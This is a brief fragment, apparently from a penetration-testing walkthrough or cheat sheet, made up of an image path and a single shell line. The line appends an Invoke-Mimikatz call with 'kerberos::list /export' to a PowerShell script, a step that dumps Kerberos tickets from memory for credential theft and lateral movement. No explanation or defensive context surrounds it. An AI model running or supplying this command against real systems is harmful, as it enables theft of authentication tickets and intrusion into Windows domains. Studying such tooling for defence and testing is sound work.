 echo Invoke-Mimikatz -Command \'\"kerberos::list /export\"\' >> Invoke-Mimikatz.ps1